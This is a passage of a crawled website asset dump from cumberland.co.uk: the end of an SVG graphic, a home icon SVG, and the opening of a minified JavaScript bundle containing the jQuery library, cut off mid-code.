L55.7918439,73.3049787 L55.7918439,73.0547911 Z M51.538654,73.0547911 L51.9139355,73.0547911 L51.9139355,73.3049787 L51.538654,73.3049787 L51.538654,73.0547911 Z M448.211158,72.6795096 L448.58644,72.6795096 L448.58644,72.9296973 L448.211158,72.9296973 L448.211158,72.6795096 Z M446.835126,72.6795096 L447.210408,72.6795096 L447.210408,72.9296973 L446.835126,72.9296973 L446.835126,72.6795096 Z M432.574431,72.6795096 L432.949712,72.6795096 L432.949712,72.9296973 L432.574431,72.9296973 L432.574431,72.6795096 Z M376.407305,72.6795096 L376.782587,72.6795096 L376.782587,72.9296973 L376.407305,72.9296973 L376.407305,72.6795096 Z M327.245434,72.6795096 L327.620716,72.6795096 L327.620716,72.9296973 L327.245434,72.9296973 L327.245434,72.6795096 Z M169.877408,72.6795096 L170.25269,72.6795096 L170.25269,72.9296973 L169.877408,72.9296973 L169.877408,72.6795096 Z M168.62647,72.6795096 L169.001751,72.6795096 L169.001751,72.9296973 L168.62647,72.9296973 L168.62647,72.6795096 Z M165.123843,72.6795096 L165.499124,72.6795096 L165.499124,72.9296973 L165.123843,72.9296973 L165.123843,72.6795096 Z M447.335502,72.429322 L447.710783,72.429322 L447.710783,72.6795096 L447.335502,72.6795096 L447.335502,72.429322 Z M51.9139355,72.429322 L52.2892169,72.429322 L52.2892169,72.6795096 L51.9139355,72.6795096 L51.9139355,72.429322 Z M37.6532399,70.6780085 L38.0285214,70.6780085 L38.0285214,70.9281961 L37.6532399,70.9281961 L37.6532399,70.6780085 Z M463.347511,70.302727 L463.722792,70.302727 L463.722792,70.5529147 L463.347511,70.5529147 L463.347511,70.302727 Z M38.5288967,70.302727 L38.9041781,70.302727 L38.9041781,70.5529147 L38.5288967,70.5529147 L38.5288967,70.302727 Z M39.4045534,70.0525394 L39.7798349,70.0525394 L39.7798349,70.302727 L39.4045534,70.302727 L39.4045534,70.0525394 Z M474.480861,68.3012259 L474.856142,68.3012259 L474.856142,68.5514136 L474.480861,68.5514136 L474.480861,68.3012259 Z M480.985739,65.0487866 L481.361021,65.0487866 L481.361021,65.2989742 L480.985739,65.2989742 L480.985739,65.0487866 Z M496.122092,48.1611208 L496.497373,48.1611208 L496.497373,48.4113085 L496.122092,48.4113085 L496.122092,48.1611208 Z M497.873405,40.405304 L498.248687,40.405304 L498.248687,40.6554916 L497.873405,40.6554916 L497.873405,40.405304 Z M0.500375281,39.7798349 L0.875656743,39.7798349 L0.875656743,40.0300225 L0.500375281,40.0300225 L0.500375281,39.7798349 Z M0.500375281,38.278709 L0.875656743,38.278709 L0.875656743,38.5288967 L0.500375281,38.5288967 L0.500375281,38.278709 Z M498.749062,35.6517388 L499.124343,35.6517388 L499.124343,35.9019264 L498.749062,35.9019264 L498.749062,35.6517388 Z M499.624719,35.4015512 L500,35.4015512 L500,35.6517388 L499.624719,35.6517388 L499.624719,35.4015512 Z M1.00075056,32.3992995 L1.37603202,32.3992995 L1.37603202,32.6494871 L1.00075056,32.6494871 L1.00075056,32.3992995 Z M498.749062,30.0225169 L499.124343,30.0225169 L499.124343,30.2727045 L498.749062,30.2727045 L498.749062,30.0225169 Z" id="Shape"></path>
            <polygon id="Path" points="499.624719 29.1468601 500 29.1468601 500 29.3970478 499.624719 29.3970478"></polygon>
            <path d="M499.124343,27.6457343 L499.499625,27.6457343 L499.499625,27.8959219 L499.124343,27.8959219 L499.124343,27.6457343 Z M499.124343,26.7700776 L499.499625,26.7700776 L499.499625,27.0202652 L499.124343,27.0202652 L499.124343,26.7700776 Z M499.624719,26.1446085 L500,26.1446085 L500,26.3947961 L499.624719,26.3947961 L499.624719,26.1446085 Z M4.87865899,24.393295 L5.25394046,24.393295 L5.25394046,24.6434826 L4.87865899,24.6434826 L4.87865899,24.393295 Z M499.624719,23.5176382 L500,23.5176382 L500,23.7678259 L499.624719,23.7678259 L499.624719,23.5176382 Z M24.2682012,8.0060045 L24.6434826,8.0060045 L24.6434826,8.25619214 L24.2682012,8.25619214 L24.2682012,8.0060045 Z M482.361771,5.37903428 L482.737053,5.37903428 L482.737053,5.62922192 L482.361771,5.62922192 L482.361771,5.37903428 Z M32.5243933,5.37903428 L32.8996748,5.37903428 L32.8996748,5.62922192 L32.5243933,5.62922192 L32.5243933,5.37903428 Z M31.6487366,5.37903428 L32.024018,5.37903428 L32.024018,5.62922192 L31.6487366,5.62922192 L31.6487366,5.37903428 Z M41.5311484,3.62772079 L41.9064298,3.62772079 L41.9064298,3.87790843 L41.5311484,3.87790843 L41.5311484,3.62772079 Z M69.1768827,3.00225169 L69.5521641,3.00225169 L69.5521641,3.25243933 L69.1768827,3.25243933 L69.1768827,3.00225169 Z M67.9259445,3.00225169 L68.3012259,3.00225169 L68.3012259,3.25243933 L67.9259445,3.25243933 L67.9259445,3.00225169 Z M52.7895922,3.00225169 L53.1648737,3.00225169 L53.1648737,3.25243933 L52.7895922,3.25243933 L52.7895922,3.00225169 Z M49.2869652,3.00225169 L49.6622467,3.00225169 L49.6622467,3.25243933 L49.2869652,3.25243933 L49.2869652,3.00225169 Z M307.730798,1.50112584 L308.10608,1.50112584 L308.10608,1.75131349 L307.730798,1.75131349 L307.730798,1.50112584 Z M268.82662,1.50112584 L269.201901,1.50112584 L269.201901,1.75131349 L268.82662,1.75131349 L268.82662,1.50112584 Z M237.302977,1.50112584 L237.678259,1.50112584 L237.678259,1.75131349 L237.302977,1.75131349 L237.302977,1.50112584 Z M228.671504,1.50112584 L229.046785,1.50112584 L229.046785,1.75131349 L228.671504,1.75131349 L228.671504,1.50112584 Z M130.097573,1.50112584 L130.472855,1.50112584 L130.472855,1.75131349 L130.097573,1.75131349 L130.097573,1.50112584 Z M126.219665,1.50112584 L126.594946,1.50112584 L126.594946,1.75131349 L126.219665,1.75131349 L126.219665,1.50112584 Z M338.003503,1.2509382 L338.378784,1.2509382 L338.378784,1.50112584 L338.003503,1.50112584 L338.003503,1.2509382 Z M333.625219,1.2509382 L334.0005,1.2509382 L334.0005,1.50112584 L333.625219,1.50112584 L333.625219,1.2509382 Z M319.864899,1.2509382 L320.24018,1.2509382 L320.24018,1.50112584 L319.864899,1.50112584 L319.864899,1.2509382 Z M246.434826,1.2509382 L246.810108,1.2509382 L246.810108,1.50112584 L246.434826,1.50112584 L246.434826,1.2509382 Z M245.058794,1.2509382 L245.434076,1.2509382 L245.434076,1.50112584 L245.058794,1.50112584 L245.058794,1.2509382 Z M236.42732,1.2509382 L236.802602,1.2509382 L236.802602,1.50112584 L236.42732,1.50112584 L236.42732,1.2509382 Z M226.044533,1.2509382 L226.419815,1.2509382 L226.419815,1.50112584 L226.044533,1.50112584 L226.044533,1.2509382 Z M172.004003,1.2509382 L172.379284,1.2509382 L172.379284,1.50112584 L172.004003,1.50112584 L172.004003,1.2509382 Z M127.095321,1.2509382 L127.470603,1.2509382 L127.470603,1.50112584 L127.095321,1.50112584 L127.095321,1.2509382 Z M465.474106,0.625469102 L465.849387,0.625469102 L465.849387,0.875656743 L465.474106,0.875656743 L465.474106,0.625469102 Z M456.842632,0.625469102 L457.217913,0.625469102 L457.217913,0.875656743 L456.842632,0.875656743 L456.842632,0.625469102 Z M382.536903,0.625469102 L382.912184,0.625469102 L382.912184,0.875656743 L382.536903,0.875656743 L382.536903,0.625469102 Z M365.649237,0.625469102 L366.024518,0.625469102 L366.024518,0.875656743 L365.649237,0.875656743 L365.649237,0.625469102 Z M354.390793,0.625469102 L354.766075,0.625469102 L354.766075,0.875656743 L354.390793,0.875656743 L354.390793,0.625469102 Z M349.637228,0.625469102 L350.012509,0.625469102 L350.012509,0.875656743 L349.637228,0.875656743 L349.637228,0.625469102 Z M339.254441,0.625469102 L339.629722,0.625469102 L339.629722,0.875656743 L339.254441,0.875656743 L339.254441,0.625469102 Z M334.500876,0.625469102 L334.876157,0.625469102 L334.876157,0.875656743 L334.500876,0.875656743 L334.500876,0.625469102 Z M327.995997,0.625469102 L328.371278,0.625469102 L328.371278,0.875656743 L327.995997,0.875656743 L327.995997,0.625469102 Z M319.364523,0.625469102 L319.739805,0.625469102 L319.739805,0.875656743 L319.364523,0.875656743 L319.364523,0.625469102 Z M275.331499,0.625469102 L275.70678,0.625469102 L275.70678,0.875656743 L275.331499,0.875656743 L275.331499,0.625469102 Z M258.944208,0.625469102 L259.31949,0.625469102 L259.31949,0.875656743 L258.944208,0.875656743 L258.944208,0.625469102 Z M236.052039,0.625469102 L236.42732,0.625469102 L236.42732,0.875656743 L236.052039,0.875656743 L236.052039,0.625469102 Z M233.049787,0.625469102 L233.425069,0.625469102 L233.425069,0.875656743 L233.049787,0.875656743 L233.049787,0.625469102 Z M218.288717,0.625469102 L218.663998,0.625469102 L218.663998,0.875656743 L218.288717,0.875656743 L218.288717,0.625469102 Z M211.783838,0.625469102 L212.159119,0.625469102 L212.159119,0.875656743 L211.783838,0.875656743 L211.783838,0.625469102 Z M210.908181,0.625469102 L211.283463,0.625469102 L211.283463,0.875656743 L210.908181,0.875656743 L210.908181,0.625469102 Z M202.276708,0.625469102 L202.651989,0.625469102 L202.651989,0.875656743 L202.276708,0.875656743 L202.276708,0.625469102 Z M183.762822,0.625469102 L184.138104,0.625469102 L184.138104,0.875656743 L183.762822,0.875656743 L183.762822,0.625469102 Z M182.887165,0.625469102 L183.262447,0.625469102 L183.262447,0.875656743 L182.887165,0.875656743 L182.887165,0.625469102 Z M180.260195,0.625469102 L180.635477,0.625469102 L180.635477,0.875656743 L180.260195,0.875656743 L180.260195,0.625469102 Z M178.1336,0.625469102 L178.508882,0.625469102 L178.508882,0.875656743 L178.1336,0.875656743 L178.1336,0.625469102 Z M176.757568,0.625469102 L177.13285,0.625469102 L177.13285,0.875656743 L176.757568,0.875656743 L176.757568,0.625469102 Z M171.628722,0.625469102 L172.004003,0.625469102 L172.004003,0.875656743 L171.628722,0.875656743 L171.628722,0.625469102 Z M166.499875,0.625469102 L166.875156,0.625469102 L166.875156,0.875656743 L166.499875,0.875656743 L166.499875,0.625469102 Z M135.726795,0.625469102 L136.102077,0.625469102 L136.102077,0.875656743 L135.726795,0.875656743 L135.726795,0.625469102 Z M127.595697,0.625469102 L127.970978,0.625469102 L127.970978,0.875656743 L127.595697,0.875656743 L127.595697,0.625469102 Z M436.827621,72.9296973 L437.327996,73.0547911 L436.827621,72.9296973 Z M179.384538,1.50112584 L179.75982,1.62621966 L179.384538,1.50112584 Z M415.311484,73.0547911 L415.561671,73.1798849 L415.311484,73.0547911 Z M187.265449,72.9296973 L187.515637,73.0547911 L187.265449,72.9296973 Z M475.731799,68.0510383 L475.981986,68.1761321 L475.731799,68.0510383 Z M477.608206,67.0502877 L477.858394,67.1753815 L477.608206,67.0502877 Z M477.232925,67.0502877 L477.483112,67.1753815 L477.232925,67.0502877 Z M18.8891669,65.2989742 L19.1393545,65.4240681 L18.8891669,65.2989742 Z M11.8839129,63.6727546 L12.1341006,63.7978484 L11.8839129,63.6727546 Z M488.616462,59.0442832 L488.86665,59.169377 L488.616462,59.0442832 Z M8.25619214,58.5439079 L8.50637978,58.6690018 L8.25619214,58.5439079 Z M15.0112584,13.0097573 L15.2614461,13.1348511 L15.0112584,13.0097573 Z M478.859144,4.25318989 L479.109332,4.37828371 L478.859144,4.25318989 Z M265.198899,1.62621966 L265.449087,1.75131349 L265.198899,1.62621966 Z M318.989242,1.50112584 L319.23943,1.62621966 L318.989242,1.50112584 Z M179.134351,1.37603202 L179.384538,1.50112584 L179.134351,1.37603202 Z M219.664749,1.2509382 L219.914936,1.37603202 L219.664749,1.2509382 Z" id="Shape"></path>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/home.svg?v=1768487003141
body_size: 3009
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="100px" height="97px" viewBox="0 0 100 97" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>home</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="home" fill="#004C45" fill-rule="nonzero">
            <path d="M27,10.1912226 C27,10.1912226 26.4495888,10.0454666 25.3558471,10.0120074 C24.0566289,9.97226239 22.0956011,10.0438086 20.8498627,10.0450917 C19.5972421,10.0463576 19.7343979,10.2241535 19.0801791,10.1912226 C18.9732736,20.2652062 18.9732736,25.7959903 19.0801791,26.7835751 C20.4990017,27.4611024 25.4038251,21.6224732 27,21.7192629 L27,10.1912226 Z M84.5462713,41.362983 C83.0188679,41.362983 81.6981132,42.5938904 81.7070979,44.0673855 C81.7070979,44.1841868 81.7070979,44.2920036 81.7070979,44.4088051 C81.7070979,45.4600179 82.2371968,46.1967655 82.9649596,46.6190475 C82.8122192,47.5444743 82.7313566,48.4878706 82.6415094,49.4132974 C82.3090745,53.0790657 82.1832885,56.7358491 82.0395328,60.4106019 C81.7340521,68.442947 81.8238994,76.5022462 81.7789757,84.5345911 C81.7789757,86.0440251 81.80593,87.5534591 81.7520215,89.062893 C81.7520215,89.260557 81.7430368,89.4582209 81.7250674,89.6558849 C81.7250674,89.7097934 81.7250674,89.754717 81.7160826,89.7906558 C81.6891285,89.9433962 81.6442049,90.0871519 81.5992811,90.2309075 C81.5992811,90.2309075 81.6172508,90.2309075 81.6262355,90.2309075 C81.6262355,90.2309075 81.608266,90.2309075 81.5992811,90.248877 C81.5992811,90.248877 81.5992811,90.2668464 81.5992811,90.2668464 C81.5992811,90.2668464 81.5992811,90.248877 81.5992811,90.248877 C81.5543575,90.2668464 81.4734951,90.3207547 81.3566936,90.3836477 C80.8265947,90.5363881 79.9640611,90.4375562 79.308176,90.4106019 C78.6702606,90.3836477 78.0592992,90.4106019 77.5022462,90.5633423 C77.115903,90.5813117 76.7475292,90.5992811 76.4061096,90.5992811 C72.7493262,90.6262355 69.1015274,90.6711591 65.444744,90.7160826 C64.2677449,90.7340521 63.0997304,90.7430368 61.931716,90.7610062 C62.0395328,86.8885894 61.9496855,83.0161725 62.0395328,79.1437557 C62.1024258,76.5651392 62.3090745,73.9775381 62.2911051,71.3899372 C62.2731357,68.7753819 62.0485175,66.0080862 60.7637017,63.6540881 C59.0745732,60.5453728 55.804133,59.9433962 52.4079066,60.2039532 C50.5211142,60.3477089 48.6612758,60.6262355 46.756514,60.6262355 C45.1931717,60.6262355 43.6028751,60.6442049 42.066487,60.9946092 C39.7484277,61.5336926 37.8077268,62.9802336 37.2416891,65.2443845 C36.7654987,67.1581311 36.684636,69.2066487 36.5947889,71.1653189 C36.4869721,73.6361187 36.4510332,76.115903 36.4959568,78.5867026 C36.5498653,81.12938 36.5498653,83.7079964 36.7834681,86.2506738 C36.9272238,87.7960468 37.0080862,89.4132974 37.3045823,90.9676549 C36.7744834,90.9676549 36.2353998,90.9676549 35.7053009,90.9676549 C31.7160826,90.9676549 27.7268643,90.9676549 23.7466308,90.8778077 C22.4707996,90.8508536 21.1859838,90.8149147 19.9101528,90.7250674 C19.703504,90.7070979 19.4968553,90.6891285 19.2902066,90.6801438 C18.4456425,90.6172508 19.4159928,90.6801438 19.4159928,90.7070979 C19.3261455,90.9586702 17.4752921,89.9883198 17.4842768,89.9973045 C16.9451932,89.5660377 16.5858042,88.4968553 16.5049415,87.8050315 C16.3791555,86.6999102 16.4510332,85.5678347 16.5498653,84.4627134 C16.6486972,83.3126685 16.684636,82.1536389 16.7205751,81.003594 C16.8463611,76.7448338 16.8733153,72.4860736 16.8733153,68.2362983 C16.8823,60.2398923 17.0979336,52.1626236 16.2893081,44.1931717 C16.3162623,44.1302785 16.3432166,44.0673855 16.361186,44.0044925 L16.4061096,43.8607368 C16.7475292,42.872417 16.0107817,41.5157232 14.9056604,41.327044 C13.3243487,40.5274034 11.1230908,40.8508536 9.41599283,40.931716 C9.36208453,40.931716 9.31716075,40.931716 9.26325245,40.931716 C13.7196766,36.4573226 18.4636119,32.1985625 23.0548068,27.8948787 C29.5867026,21.7583109 36.1725068,15.6756513 42.7493262,9.5750225 C44.3036838,8.13746623 46.5139264,5.81042226 48.7960468,5.64869717 C49.245283,5.62174302 49.8309819,5.6839304 50.2695417,6.06199453 C50.2875113,6.07097925 50.3504043,6.12488774 50.3773585,6.14285717 C52.5876011,7.88589396 54.6810423,9.7457323 56.8104223,11.5876011 C63.6657681,17.5265049 70.3504043,23.6720575 77.0530098,29.7726864 C81.2758311,33.6091643 85.5795149,37.4186883 89.7124887,41.3809525 C87.996406,41.3809525 86.2803234,41.3539981 84.555256,41.362983 M57.1967655,78.6316262 C57.0709792,82.6927225 57.1698113,86.7538185 57.0530098,90.8149147 C51.6262355,90.8778077 46.1994609,90.9227313 40.7726864,90.9496855 C40.8445642,89.754717 40.754717,88.5417791 40.8086253,87.3737645 C40.8984726,85.4959568 40.8984726,83.627134 40.9074574,81.7493262 C40.9433962,77.3288409 40.8805032,72.872417 41.3297394,68.4788858 C41.4375562,67.4546272 41.374663,67.6972147 41.5992811,66.6909255 C41.6531896,66.4663074 41.7250674,66.2506738 41.7789757,66.0260557 C43.4950585,64.5884996 46.1725068,65.1455526 48.3018868,65.06469 C50.1347709,65.001797 51.9496855,64.7053009 53.7825696,64.7232704 C54.2318058,64.7232704 54.6720575,64.7502245 55.1212938,64.7951483 C55.1572326,64.7951483 55.6244385,64.9389038 55.5615453,64.8939802 C55.6963162,64.9568734 55.8310872,65.0377358 55.9478887,65.1185983 C55.7502245,64.9928123 56.2803234,65.5139264 56.2084457,65.3881402 C57.3315364,66.8526506 57.3944294,69.0089847 57.4303683,70.9676549 C57.4752921,73.5283019 57.2596585,76.0889489 57.1877808,78.6406109 M98.7421383,42.0458221 C93.9442947,37.0413298 88.6792453,32.3962264 83.5489668,27.6972147 C76.5408806,21.2821204 69.442947,14.9838275 62.1473494,8.87421377 C59.5867026,6.72686434 56.9901168,4.62443849 54.2587602,2.67475283 C53.6208445,2.21653189 52.9649596,1.7313566 52.2551662,1.37196774 C49.3261455,-0.128481509 45.7951483,0.93171604 43.2704402,2.66576811 C39.8113208,5.03773585 36.8553458,8.10152736 33.8005391,10.9227313 C30.1257862,14.3279425 26.4600179,17.7331536 22.8032345,21.1473494 C15.9209343,27.5804132 8.92183283,33.950584 2.39892189,40.7160826 C1.97663962,41.1473494 1.56334226,41.5876011 1.15902962,42.0368374 C-0.404312642,43.7619047 0.72776283,46.0530098 3.00089849,46.2955975 C5.13926321,46.5202157 7.55615453,45.9541779 9.66756509,45.6756513 C10.2515723,45.5947889 11.1590296,45.4959568 12.0305481,45.4330638 C11.8418689,46.9784366 11.7340521,48.5327943 11.6531896,50.0871519 C11.4195868,54.8221025 11.3477089,59.5480683 11.3027853,64.2830189 C11.2578617,68.9730458 11.2219226,73.6540881 11.1320755,78.3441151 C11.1051213,79.9433962 11.0781672,81.5336926 10.9973045,83.132974 C10.9164421,84.7412398 10.7097934,86.3315364 10.8805032,87.948787 C11.2668464,91.6325247 13.2884096,94.6693621 17.1518419,95.7385445 C18.1671158,96.0170709 19.245283,96.0799642 20.2875113,96.1338725 C23.5489668,96.3225517 26.819407,96.3225517 30.0808625,96.3315364 C39.9730458,96.37646 49.8652291,96.2596585 59.7574125,96.1338725 C66.4779874,96.0530098 73.1985625,95.9991015 79.9101528,95.9362085 C79.9820306,95.9362085 80.0359389,95.9362085 80.0808625,95.9362085 C80.5390836,95.9901168 81.015274,95.9362085 81.4645104,95.756514 C83.1356694,95.6666666 84.8337826,95.1006289 85.9838275,93.9056604 C87.7268643,92.1087151 87.6280323,89.619946 87.637017,87.3288409 C87.637017,83.950584 87.6639713,80.572327 87.6909255,77.19407 C87.7448338,68.5238094 88.0952381,59.7726864 87.4483377,51.1203953 C87.3405211,49.6828392 87.2237196,48.2542677 87.0260557,46.8346811 C88.2300091,46.8616353 89.4339623,46.8885894 90.6379155,46.9065589 C92.8751123,46.9424977 95.1752021,47.1671158 97.3944294,46.87062 C99.7933513,46.5471698 100.089847,43.4654089 98.7331536,42.0458221" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.cumberland.co.uk/assets/zest/cbs/main-DgzOqdIS.js
body_size: 159698
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["expense-forms-BahfhbIH.js","expense-forms-Cu_izBAI.css"])))=>i.map(i=>d[i]);
var _r=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Vs(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var qa={exports:{}};var my=qa.exports,Uf;function Ph(){return Uf||(Uf=1,(function(e){(function(t,n){e.exports=t.document?n(t,!0):function(i){if(!i.document)throw new Error("jQuery requires a window with a document");return n(i)}})(typeof window<"u"?window:my,function(t,n){var i=[],r=Object.getPrototypeOf,s=i.slice,a=i.flat?function(o){return i.flat.call(o)}:function(o){return i.concat.apply([],o)},u=i.push,d=i.indexOf,g={},m=g.toString,b=g.hasOwnProperty,T=b.toString,A=T.call(Object),w={},x=function(l){return typeof l=="function"&&typeof l.nodeType!="number"&&typeof l.item!="function"},H=function(l){return l!=null&&l===l.window},V=t.document,J={type:!0,src:!0,nonce:!0,noModule:!0};function R(o,l,f){f=f||V;var h,y,v=f.createElement("script");if(v.text=o,l)for(h in J)y=l[h]||l.getAttribute&&l.getAttribute(h),y&&v.setAttribute(h,y);f.head.appendChild(v).parentNode.removeChild(v)}function O(o){return o==null?o+"":typeof o=="object"||typeof o=="function"?g[m.call(o)]||"object":typeof o}var I="3.7.1",U=/HTML$/i,c=function(o,l){return new c.fn.init(o,l)};c.fn=c.prototype={jquery:I,constructor:c,length:0,toArray:function(){return s.call(this)},get:function(o){return o==null?s.call(this):o<0?this[o+this.length]:this[o]},pushStack:function(o){var l=c.merge(this.constructor(),o);return l.prevObject=this,l},each:function(o){return c.each(this,o)},map:function(o){return this.pushStack(c.map(this,function(l,f){return o.call(l,f,l)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(c.grep(this,function(o,l){return(l+1)%2}))},odd:function(){return this.pushStack(c.grep(this,function(o,l){return l%2}))},eq:function(o){var l=this.length,f=+o+(o<0?l:0);return this.pushStack(f>=0&&f<l?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:i.sort,splice:i.splice},c.extend=c.fn.extend=function(){var o,l,f,h,y,v,S=arguments[0]||{},L=1,N=arguments.length,j=!1;for(typeof S=="boolean"&&(j=S,S=arguments[L]||{},L++),typeof S!="object"&&!x(S)&&(S={}),L===N&&(S=this,L--);L<N;L++)if((o=arguments[L])!=null)for(l in o)h=o[l],!(l==="__proto__"||S===h)&&(j&&h&&(c.isPlainObject(h)||(y=Array.isArray(h)))?(f=S[l],y&&!Array.isArray(f)?v=[]:!y&&!c.isPlainObject(f)?v={}:v=f,y=!1,S[l]=c.extend(j,v,h)):h!==void 0&&(S[l]=h));return S},c.extend({expando:"jQuery"+(I+Math.random()).replace(/\D/g,""),isReady:!0,error:function(o){throw new Error(o)},noop:function(){},isPlainObject:function(o){var l,f;return!o||m.call(o)!=="[object Object]"?!1:(l=r(o),l?(f=b.call(l,"constructor")&&l.constructor,typeof f=="function"&&T.call(f)===A):!0)},isEmptyObject:function(o){var l;for(l in o)return!1;return!0},globalEval:function(o,l,f){R(o,{nonce:l&&l.nonce},f)},each:function(o,l){var f,h=0;if(z(o))for(f=o.length;h<f&&l.call(o[h],h,o[h])!==!1;h++);else for(h in o)if(l.call(o[h],h,o[h])===!1)break;return o},text:function(o){var l,f="",h=0,y=o.nodeType;if(!y)for(;l=o[h++];)f+=c.text(l);return y===1||y===11?o.textContent:y===9?o.documentElement.textContent:y===3||y===4?o.nodeValue:f},makeArray:function(o,l){var f=l||[];return o!=null&&(z(Object(o))?c.merge(f,typeof o=="string"?[o]:o):u.call(f,o)),f},inArray:function(o,l,f){return l==null?-1:d.call(l,o,f)},isXMLDoc:function(o){var l=o&&o.namespaceURI,f=o&&(o.ownerDocument||o).documentElement;return!U.test(l||f&&f.nodeName||"HTML")},merge:function(o,l){for(var f=+l.length,h=0,y=o.length;h<f;h++)o[y++]=l[h];return o.length=y,o},grep:function(o,l,f){for(var h,y=[],v=0,S=o.length,L=!f;v<S;v++)h=!l(o[v],v),h!==L&&y.push(o[v]);return y},map:function(o,l,f){var h,y,v=0,S=[];if(z(o))for(h=o.length;v<h;v++)y=l(o[v],v,f),y!=null&&S.push(y);else for(v in o)y=l(o[v],v,f),y!=null&&S.push(y);return a(S)},guid:1,support:w}),typeof Symbol=="function"&&(c.fn[Symbol.iterator]=i[Symbol.iterator]),c.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(o,l){g["[object "+l+"]"]=l.toLowerCase()});function z(o){var l=!!o&&"length"in o&&o.length,f=O(o);return x(o)||H(o)?!1:f==="array"||l===0||typeof l=="number"&&l>0&&l-1 in o}function P(o,l){return o.nodeName&&o.nodeName.toLowerCase()===l.toLowerCase()}var G=i.pop,ue=i.sort,Y=i.splice,K="[\\x20\\t\\r\\n\\f]",ee=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g");c.contains=function(o,l){var f=l&&l.parentNode;return o===f||!!(f&&f.nodeType===1&&(o.contains?o.contains(f):o.compareDocumentPosition&&o.compareDocumentPosition(f)&16))};var be=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function ie(o,l){return l?o==="\0"?"�":o.slice(0,-1)+"\\"+o.charCodeAt(o.length-1).toString(16)+" ":"\\"+o}c.escapeSelector=function(o){return(o+"").replace(be,ie)};var ce=V,de=u;(function(){var o,l,f,h,y,v=de,S,L,N,j,p,_=c.expando,E=0,$=0,pe=Sa(),fe=Sa(),ye=Sa(),Ke=Sa(),$e=function(k,D){return k===D&&(y=!0),0},nt="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",Mt="(?:\\\\[\\da-fA-F]{1,6}"+K+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",je="\\["+K+"*("+Mt+")(?:"+K+"*([*^$|!~]?=)"+K+`*(?:'((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)"|(`+Mt+"))|)"+K+"*\\]",Vt=":("+Mt+`)(?:\\((('((?:\\\\.|[^\\\\'])*)'|"((?:\\\\.|[^\\\\"])*)")|((?:\\\\.|[^\\\\()[\\]]|`+je+")*)|.*)\\)|)",Ue=new RegExp(K+"+","g"),lt=new RegExp("^"+K+"*,"+K+"*"),En=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),Bn=new RegExp(K+"|>"),nn=new RegExp(Vt),or=new RegExp("^"+Mt+"$"),vn={ID:new RegExp("^#("+Mt+")"),CLASS:new RegExp("^\\.("+Mt+")"),TAG:new RegExp("^("+Mt+"|[*])"),ATTR:new RegExp("^"+je),PSEUDO:new RegExp("^"+Vt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+nt+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},Vn=/^(?:input|select|textarea|button)$/i,ar=/^h\d$/i,Kn=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Ou=/[+~]/,Ni=new RegExp("\\\\[\\da-fA-F]{1,6}"+K+"?|\\\\([^\\r\\n\\f])","g"),Pi=function(k,D){var X="0x"+k.slice(1)-65536;return D||(X<0?String.fromCharCode(X+65536):String.fromCharCode(X>>10|55296,X&1023|56320))},uy=function(){lr()},cy=Ta(function(k){return k.disabled===!0&&P(k,"fieldset")},{dir:"parentNode",next:"legend"});function fy(){try{return S.activeElement}catch{}}try{v.apply(i=s.call(ce.childNodes),ce.childNodes),i[ce.childNodes.length].nodeType}catch{v={apply:function(D,X){de.apply(D,s.call(X))},call:function(D){de.apply(D,s.call(arguments,1))}}}function wt(k,D,X,Z){var re,we,Ae,Re,ke,Qe,qe,ze=D&&D.ownerDocument,et=D?D.nodeType:9;if(X=X||[],typeof k!="string"||!k||et!==1&&et!==9&&et!==11)return X;if(!Z&&(lr(D),D=D||S,N)){if(et!==11&&(ke=Kn.exec(k)))if(re=ke[1]){if(et===9)if(Ae=D.getElementById(re)){if(Ae.id===re)return v.call(X,Ae),X}else return X;else if(ze&&(Ae=ze.getElementById(re))&&wt.contains(D,Ae)&&Ae.id===re)return v.call(X,Ae),X}else{if(ke[2])return v.apply(X,D.getElementsByTagName(k)),X;if((re=ke[3])&&D.getElementsByClassName)return v.apply(X,D.getElementsByClassName(re)),X}if(!Ke[k+" "]&&(!j||!j.test(k))){if(qe=k,ze=D,et===1&&(Bn.test(k)||En.test(k))){for(ze=Ou.test(k)&&Nu(D.parentNode)||D,(ze!=D||!w.scope)&&((Re=D.getAttribute("id"))?Re=c.escapeSelector(Re):D.setAttribute("id",Re=_)),Qe=so(k),we=Qe.length;we--;)Qe[we]=(Re?"#"+Re:":scope")+" "+wa(Qe[we]);qe=Qe.join(",")}try{return v.apply(X,ze.querySelectorAll(qe)),X}catch{Ke(k,!0)}finally{Re===_&&D.removeAttribute("id")}}}return qf(k.replace(ee,"$1"),D,X,Z)}function Sa(){var k=[];function D(X,Z){return 